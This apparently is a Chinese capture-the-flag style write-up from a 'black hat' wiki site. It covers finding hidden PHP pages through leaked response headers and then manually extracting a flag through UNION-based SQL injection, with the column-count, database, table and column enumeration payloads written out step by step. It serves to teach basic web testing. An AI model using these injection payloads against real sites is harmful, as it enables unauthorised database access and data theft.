信息泄露

手工注入

|

1. 返回包信息中泄露重要目录



(1)访问http://112.44.218.141:2014是一个空白页面,开始想到的就是查看robots,然后御剑目录扫描都没有得到有发现目录;然后就使用burp截包,可以看到提示目录welcome_solkdjiejq.php



(2)访问http://112.44.218.141:2014/welcome_solkdjiejq.php得到flag(flag理解为web中一个重要信息):

(3)查看源码得到一个目录/system_jioqwjod.php



访问提示只用本机可以登录



(4)访问http://112.44.218.141:2014/system_jioqwjod.php使用burp截包得到flag:

另外得到location: system_skkkwwwwqad/index.php

2.SQL注入





访问http://112.44.218.141:2014/system_skkkwwwwqad/index.php点击report1

(1)在url后添加一个’报错,存在报错注入点





(2)判断列数使用oder by n#

Order by 2#回显正常

Order by 3#回显错位,那么应该为2列;



(3)判断回显为

id=-1 union select 88,99#回显为第二列位置

(4)暴数据库http://112.44.218.141:2014/system_skkkwwwwqad/index.php?id=-2 union select 1,database()#

(5)暴数据表



暴数据库news下的第一个表f3aagg:

id=-2 union select 1,(select table_name from information_schema.tables where table_schema="news" limit 0,1)#

第二个表news:

id=-2 union select 1,(select table_name from information_schema.tables where table_schema="news" limit 1,1)#



(6)暴表f3aagg下的字段为f3gg1

id=-2 union select 1,(select column_name from information_schema.columns where table_name="f3aagg" limit 0,1)#



(7)查看内容得到flag{eccbc87e4b5ce2fe28308fd9f2a7baf3}

id=-2 union select 1,(select * from f3aagg limit 0,1)#

这就是sql注入基本的完整思路,按照这样方法可以再查看其它表、字段信息;

版权声明:本文为 “黑帽百科” 原创文章,转载请附上原文出处链接及本声明;

工作时间:10:00~22:00

客服电话

电子邮件

hack66666@foxamil.com

扫码二维码

获取最新动态